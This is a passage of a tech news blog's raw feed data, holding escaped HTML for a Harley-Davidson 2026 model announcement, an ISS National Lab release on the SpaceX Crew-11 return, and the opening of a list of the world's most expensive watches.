src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukI2_y90OEjH18PpO520cClzwdceX4EwJcIiFsSTAb6zpIgJmrTLJM9-QejZnns_jfH5gytm5g8LbsSkL04rmeHre8RuLPUWcwpxcp-NBrTiZth0S3_mbLTHWs0E6QKDa1ACAX0NWT5Vqt_ibAGecyKbcgzyV52VzTrSqaT29RNcbPbrKyue0pXIl\/s16000\/Harley_Davidson_Motor_Company_2026_CVO_Street_Glide.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe 2026 Harley-Davidson models announced today are:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENEW Street Glide Limited and Road Glide Limited:\u003C\/b\u003E\u0026nbsp;These deluxe Grand American Touring motorcycles\u0026nbsp;are optimized for customers who prioritize luxury, performance and long-haul comfort for both rider and passenger. The new Street Glide Limited and Road Glide Limited models boast all the latest Grand American Touring design and technical improvements plus the enhanced performance of a new Milwaukee-Eight® VVT 117 powertrain, a restyled Grand Tour-Pak® luggage carrier, high-performance Harley-Davidson® Audio powered by Rockford Fosgate® audio, Harley-Davidson® Skyline™ OS featuring embedded navigation presented on a touchscreen display,\u0026nbsp;and host of new comfort and convenience features.\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENEW Street Glide 3 Limited and Road Glide 3:\u0026nbsp;\u003C\/b\u003EA second-generation Harley-Davidson® Trike design introduces all-new rear suspension for significantly improved rider and passenger comfort and the invigorating performance of a new Milwaukee-Eight 117 VVT engine. Both models deliver convenience, technology and styling features that align with premium Harley-Davidson® two-wheel Grand American Touring motorcycles.\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENEW Custom Vehicle Operation™ (CVO™) Models:\u0026nbsp;\u003C\/b\u003EFive 2026 CVO™ motorcycles represent the pinnacle of Harley-Davidson design, technology and performance. These limited production, super-premium motorcycles feature show-stopping finishes, elevated performance and exclusive components. The 2026 CVO portfolio includes the all-new CVO™ Street Glide® ST, CVO™ Street Glide® Limited and CVO™ Street Glide® 3 Limited models and the revised CVO™ Road Glide® ST and CVO™ Street Glide® models.\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENEW Pan America\u003C\/b\u003E®\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E1250 Limited:\u003C\/b\u003E\u0026nbsp;This new\u0026nbsp;Adventure Touring (ADV) model features a full kit of the most desirable accessories, factory-installed and designed to enhance its off-pavement readiness. Special features include a rugged aluminum top case and side case luggage with a combined capacity of 7,321 cubic inches (120 liters). A Screamin' Eagle® quickshifter\u0026nbsp;provides clutchless up and down shifts without risking transmission damage. A muffler guard, aluminum skid plate, and radiator guard are standard equipment for riding off pavement. The position of rear brake and shifter pedals can be adjusted to enhance control and comfort when the rider is standing. The long list of factory-installed accessories makes this model an exceptional value for the customer who might otherwise purchase these popular accessories after owning a Pan America® 1250 Special model.\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EAll the features that have made the Pan America 1250 Special a leading choice among discerning global Adventure Touring riders are retained, including semi-active front and rear suspension, tubeless laced wheels, Daymaker® Signature Adaptive Headlamp technology, nine selectable ride modes including off-road modes and a full suite of Rider Safety Enhancements by Harley-Davidson. Adaptive Ride Height (ARH) automatically transitions the motorcycle between a low stopped position and optimal ride height when the motorcycle is in motion. The system allows the rider to mount the Pan America\u0026nbsp;1250 Limited model with ease, and to confidently put feet down to the ground at a stop. Hand guards and heated grips are standard. Display and infotainment\u0026nbsp;generated by the rider's Bluetooth-equipped mobile device is presented on\u0026nbsp;a 6.8-inch color TFT (thin-film-transistor) touchscreen.\u0026nbsp;The Revolution® Max 1250 Powertrain is a liquid-cooled 1250cc-displacement V-Twin designed to offer flexible, engaging performance with a broad powerband that builds to a rush of high-RPM power (149 HP\/111 kW @ 8750 rpm; 91 ft-lb (124 Nm) @ 6750 rpm).\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENEW Enthusiast Collection - Liberty Edition:\u003C\/b\u003E\u0026nbsp;As the United States of America celebrates 250 years of freedom these special motorcycles honor the spirit of exploration and independence that inspired generations of travelers across this great country and the world. Three Harley-Davidson® models will be included in the Enthusiast Collection - Liberty Edition: the Street Glide®, Street Glide® 3 Limited and Heritage Classic® motorcycles. Each features a base color of Midnight Ember, a heavy metallic black that is exclusive to the Liberty Edition. Special graphics include a Liberty Edition eagle graphic on fuel tank sides with see-through #1 medallion, Liberty Edition eagle graphic on the fairing, additional graphics and Liberty Edition console and engine cover inserts. Seats feature blue seam stitching, red\/white\/blue striped accent stitching, an embossed center panel and embroidered Bar \u0026amp; Shield logo. Liberty Edition Street Glide and Heritage Classic models feature a blue-tint windshield. Mechanical features of each model are identical to the corresponding regular-production 2026 model. Enthusiast Collection motorcycles are created in very limited quantities and Liberty Edition production will be capped at about 2,500 models combined globally.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EHarley-Davidson stands for the timeless pursuit of adventure and freedom for the soul. Go to\u0026nbsp;\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4596518-1\u0026amp;h=4011180656\u0026amp;u=https%3A%2F%2Fwww.harley-davidson.com%2Fus%2Fen%2Findex.html\u0026amp;a=H-D.com\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EH-D.com\u003C\/a\u003E\u0026nbsp;to learn more about the complete line of Harley-Davidson® Grand American Touring, Sport, Adventure Touring, Cruiser and Trike motorcycles, Harley-Davidson Certified™ pre-owned motorcycles, Harley-Davidson® Genuine Motor Parts \u0026amp; Accessories, Harley-Davidson® MotorClothes® apparel and accessories, and Harley-Davidson Financial Services.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE Harley-Davidson Motor Company\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/1185686092371459966\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/harley-davidson-debuts-new-2026-grand.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/1185686092371459966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/1185686092371459966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/harley-davidson-debuts-new-2026-grand.html","title":"HARLEY-DAVIDSON DEBUTS NEW 2026 GRAND AMERICAN TOURING, TRIKE, ADVENTURE AND CUSTOM VEHICLE OPERATION MOTORCYCLES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcr5i93QPNAVJ96RfVpyWAOQmcVOVdLa9CNJJyozOYOWKmeQxDBFJaqnk-peWAeg3vZVE2mU_abYPXU5Z3cmm9Agv2dHmmIZcMu1ZmuXkXoCTKPL1FSbqqgHKnhhPYZZgRL2r8eeVs5uPKxbThoYI02wj_MCYnPVWl82fubOsTCbL7pwX3bJkYYUXX\/s72-c\/Harley_Davidson_Motor_Company_2026_Street_Glide_Limited.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-4856962158639634412"},"published":{"$t":"2026-01-15T21:45:00.003+01:00"},"updated":{"$t":"2026-01-15T21:45:26.797+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NASA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"science"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Space X"}],"title":{"type":"text","$t":"NASA's SpaceX Crew-11 Safely Returns to Earth After Long-Duration Science Expedition on Space Station"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ENASA's SpaceX Crew‑11 mission safely splashed down off the coast of California early Thursday morning, returning from a science expedition onboard the International Space Station (ISS). The crew's return concludes a mission dedicated to cutting‑edge research that advances humanity's presence in space and benefits life on Earth.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKbgv_vpgc9CCKIJMEEmhIluuQZmH3rSJ3BgkcBQnaODk3B6A5oRrcyG7glMufFUIqcfh13puEqLDlKbpcCJVfK1Tf1J4AUHJ8r7yt22vM61cfHo6KHhI9Ae3_98wHMHj_KNzP_ggtsBzbRlm3mRVmWfYoSq7OlEI4n5VjGLQYf4i-DbM_9Ss-_Cj\/s1280\/Crew11-1280x720-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NASA's SpaceX Crew-11 Safely Returns to Earth After Long-Duration Science Expedition on Space Station\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKbgv_vpgc9CCKIJMEEmhIluuQZmH3rSJ3BgkcBQnaODk3B6A5oRrcyG7glMufFUIqcfh13puEqLDlKbpcCJVfK1Tf1J4AUHJ8r7yt22vM61cfHo6KHhI9Ae3_98wHMHj_KNzP_ggtsBzbRlm3mRVmWfYoSq7OlEI4n5VjGLQYf4i-DbM_9Ss-_Cj\/s16000\/Crew11-1280x720-1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ENASA astronauts\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMike Fincke\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;and\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EZena Cardman\u003C\/b\u003E\u003C\/u\u003E, Japan Aerospace Exploration Agency (JAXA) astronaut Kimiya Yui, and Roscosmos cosmonaut Oleg Platonov spent more than 165 days on the space station supporting hundreds of research investigations. These studies included biology and physical sciences research, in-space manufacturing, technology development, and student‑driven experiments.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EMany of these investigations were sponsored by the ISS National Laboratory\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E, which leverages the unique space environment to advance scientific discoveries that benefit humanity, prepare the next generation, and cultivate a sustainable economy in low Earth orbit (LEO). Below are some of the projects the Crew-11 astronauts supported during their mission.\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EThe Wake Forest Institute for Regenerative Medicine studied\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003Eengineered liver tissue containing blood vessels in microgravity\u003C\/b\u003E\u003C\/u\u003E. Originating from NASA's Vascular Tissue Challenge, this project seeks to advance tissue engineering in space to support future organ replacement for patients on Earth and beyond.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EThe Cedars-Sinai Medical Center evaluated whether\u0026nbsp;induced pluripotent stem cells divide faster in space, which could accelerate regenerative medicine breakthroughs. Findings from this investigation, which\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003Ebuilds on multiple past projects from this team\u003C\/b\u003E\u003C\/u\u003E, could further in-space manufacturing capabilities to produce stem cell-based therapies for heart disease, neurodegenerative conditions, and more.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EIn collaboration with ISS National Lab Commercial Service Provider Axiom Space, open-source software leader Red Hat validated\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003Eedge computing technologies on the ISS through the Red Hat Device Edge platform\u003C\/b\u003E\u003C\/u\u003E. Real-time data processing capabilities in orbit will be paramount to scaling R\u0026amp;D and manufacturing on future space platforms.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ETransAstra Corporation leveraged Voyager Technologies' Bishop Airlock to test the deployment of an\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003Einflatable capture bag system\u003C\/b\u003E\u003C\/u\u003E, a simple and affordable solution to space debris collection. In a growing LEO economy, the ability to capture and control space debris will be crucial for keeping the orbit around Earth safe for astronauts, satellites, and spacecraft.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EA project from Arizona State University funded by the U.S. National Science Foundation examined how\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003Egermicidal ultraviolet light affects the formation of biofilms in space-based water systems\u003C\/b\u003E\u003C\/u\u003E. Findings from this investigation, which was done in collaboration with BioServe Space Technologies, could lead to new ways to safeguard life-support systems and crew members in space and mitigate biofilm issues on Earth.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EMultiple student-led investigations served to inspire the next generation and prepare the future space workforce. One project was from\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EGenes in Space\u003C\/b\u003E\u003C\/u\u003E™, an annual student research competition founded by Boeing and miniPCR and supported by the ISS National Lab and New England Biolabs. In the competition, students in grades 7-12 propose genetics-related investigations to be conducted on the space station. This year's project explored the use of bacteriophages as therapeutic agents in space. Additionally,\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EHigher Orbits Go For Launch!\u003C\/u\u003E\u0026nbsp;\u003C\/b\u003Eexperiments from students in five states studied algae, green beans, silkworms, and slime mold in space.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFor more information on ISS National Lab-sponsored research supported by crew members on the space station, visit our\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/issnationallab.org\/launches\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EMissions \u0026amp; Launches page\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E. To learn more about results from R\u0026amp;D conducted on station, subscribe to\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/issnationallab.org\/upward\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EUpward\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E, the official magazine of the ISS National Lab.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE International Space Station National Lab\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/4856962158639634412\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/nasas-spacex-crew-11-safely-returns-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/4856962158639634412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/4856962158639634412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/nasas-spacex-crew-11-safely-returns-to.html","title":"NASA's SpaceX Crew-11 Safely Returns to Earth After Long-Duration Science Expedition on Space Station"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKbgv_vpgc9CCKIJMEEmhIluuQZmH3rSJ3BgkcBQnaODk3B6A5oRrcyG7glMufFUIqcfh13puEqLDlKbpcCJVfK1Tf1J4AUHJ8r7yt22vM61cfHo6KHhI9Ae3_98wHMHj_KNzP_ggtsBzbRlm3mRVmWfYoSq7OlEI4n5VjGLQYf4i-DbM_9Ss-_Cj\/s72-c\/Crew11-1280x720-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-3334838427633983165"},"published":{"$t":"2026-01-12T12:11:00.002+01:00"},"updated":{"$t":"2026-01-12T12:11:20.624+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"},{"scheme":"http://www.blogger.com/atom/ns#","term":"watches"}],"title":{"type":"text","$t":"Top 10 Most Expensive Watches in the World"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s1041\/Screen%20Shot%202026-01-12%20at%2012.09.51.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top 10 Most Expensive Watches in the World\" border=\"0\" data-original-height=\"593\" data-original-width=\"1041\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s16000\/Screen%20Shot%202026-01-12%20at%2012.09.51.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELuxury watches aren’t just timekeepers — they’re \u003Cspan data-end=\"374\" data-start=\"313\"\u003Eworks of art, status symbols, and collectible investments\u003C\/span\u003E that can fetch tens of millions of dollars at auctions or private sales. From diamond-encrusted masterpieces to historically significant horological wonders, here’s a look at the priciest timepieces ever made.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJSR0pe4YspEmLY-347yToa48MkypeYYbHP47bZ3yL81iGUXkqIu5xeGImw6bxohb9O_TN2ocG-IoJvz5-MQ4KLRIxBEeac_rOhTFq5hadjiTt4eUUgMdxuEv39cZOZWeBkA_yoZFm_9rtHYsSbAgqJCri55G6MvpvL-suxjKiBTk4qJ1_tGePFKF\/s1536\/89574518-eeb5-44cf-b79f-c623017089a5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top 10 Most Expensive Watches in the World\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJSR0pe4YspEmLY-347yToa48MkypeYYbHP47bZ3yL81iGUXkqIu5xeGImw6bxohb9O_TN2ocG-IoJvz5-MQ4KLRIxBEeac_rOhTFq5hadjiTt4eUUgMdxuEv39cZOZWeBkA_yoZFm_9rtHYsSbAgqJCri55G6MvpvL-suxjKiBTk4qJ1_tGePFKF\/s16000\/89574518-eeb5-44cf-b79f-c623017089a5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"622\" data-start=\"264\"\u003E\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"627\" data-start=\"624\" \/\u003E\n\u003Ch3 data-end=\"682\" data-start=\"629\"\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"682\" data-start=\"629\"\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E1. Graff Diamonds Hallucination — $55 Million\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"963\" data-start=\"683\"\u003EThe undisputed most expensive watch in the world, the Hallucination is essentially jewellery in the form of a timepiece. It features over \u003Cstrong data-end=\"862\" data-start=\"821\"\u003E110 carats of rare, coloured diamonds\u003C\/strong\u003E set into platinum, creating a stunning kaleidoscope of luxury. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1020\" data-start=\"965\"\u003E\u003Cstrong data-end=\"1020\" data-start=\"969\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1020\" data-start=\"965\"\u003E\u003Cstrong data-end=\"1020\" data-start=\"969\"\u003E2. Graff Diamonds The Fascination — $40 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1271\" data-start=\"1021\"\u003EAlso from Graff, The Fascination doubles as a watch \u003Cem data-end=\"1078\" data-start=\"1073\"\u003Eand\u003C\/em\u003E a jewel: its centrepiece is a \u003Cstrong data-end=\"1156\" data-start=\"1109\"\u003Edetachable 38-carat D-flawless pear diamond\u003C\/strong\u003E that can be worn as a ring, combining practicality with extraordinary value. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1345\" data-start=\"1273\"\u003E\u003Cstrong data-end=\"1345\" data-start=\"1277\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1345\" data-start=\"1273\"\u003E\u003Cstrong data-end=\"1345\" data-start=\"1277\"\u003E3. Patek Philippe Grandmaster Chime Ref. 6300A-010 — $31 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1583\" data-start=\"1346\"\u003EThis landmark Patek Philippe creation celebrates the brand’s horological expertise. With \u003Cstrong data-end=\"1455\" data-start=\"1435\"\u003E20 complications\u003C\/strong\u003E, dual faces and reversible case, it’s the most expensive wristwatch ever sold at auction. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1656\" data-start=\"1585\"\u003E\u003Cstrong data-end=\"1656\" data-start=\"1589\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1656\" data-start=\"1585\"\u003E\u003Cstrong data-end=\"1656\" data-start=\"1589\"\u003E4. Breguet Grande Complication “Marie Antoinette” — $30 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1850\" data-start=\"1657\"\u003ECommissioned for the French queen, this historic timepiece took decades to complete and includes every advanced complication known at its time of creation. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1918\" data-start=\"1852\"\u003E\u003Cstrong data-end=\"1918\" data-start=\"1856\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1918\" data-start=\"1852\"\u003E\u003Cstrong data-end=\"1918\" data-start=\"1856\"\u003E5. Jaeger-LeCoultre Joaillerie 101 Manchette — $26 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2122\" data-start=\"1919\"\u003EThis rare jewellery watch dazzles with hundreds of diamonds and incorporates one of the smallest mechanical movements ever made, a 